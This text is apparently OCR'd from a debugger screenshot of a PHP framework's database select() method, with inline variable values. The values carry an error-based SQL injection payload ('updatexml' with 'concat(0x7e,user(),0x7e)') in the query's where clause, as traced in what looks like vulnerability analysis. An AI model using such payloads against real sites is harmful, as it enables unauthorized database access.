 1056 * 查找记录
1057 * @access public
1058 * @param array $options 表达式
1059 * @return mixed
1060 */
1061 public function select($options = array()) $options: {where => "1 and updatexml(1,concat(0x7e,user(),0x7e),1)#", limit => 1, table => "user", m
1062 {
1063 $this->model = $options['model']; model: "user"
1064 $this->parseBind( bind: !empty($options['bind']) ? $options['bind'] : array());
1065 //解析SQL语句
1066 $sql    = $this->buildSelectSql($options); $options: {where => "1 and updatexml(1,concat(0x7e,user(),0x7e),1)#", limit => 1, table => "user
1067 $result = $this->query($sql, fetchSql: !empty($options['fetch_sql']) ? true : false, master: !empty($options['master']) ? true : false);
1068 return $result;
1069 }
1070